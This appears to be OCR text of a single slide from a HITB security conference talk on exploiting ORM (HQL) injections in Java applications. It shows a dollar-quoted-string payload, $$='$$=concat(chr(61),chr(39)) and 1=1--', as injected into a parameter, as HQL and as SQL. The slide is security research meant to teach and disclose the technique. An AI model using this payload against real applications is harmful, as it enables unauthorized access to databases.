 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
$-QUOTED STRINGS method
◇ Inject into vulnerable parameter
$$='$$=concat(chr(61),chr(39)) and 1=1--'
◇ HQL
$$='$$=concat(chr(61),chr(39)) and 1=1--'
◇ SQL
$$='$$=concat(chr(61),chr(39)) and 1=1--'
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov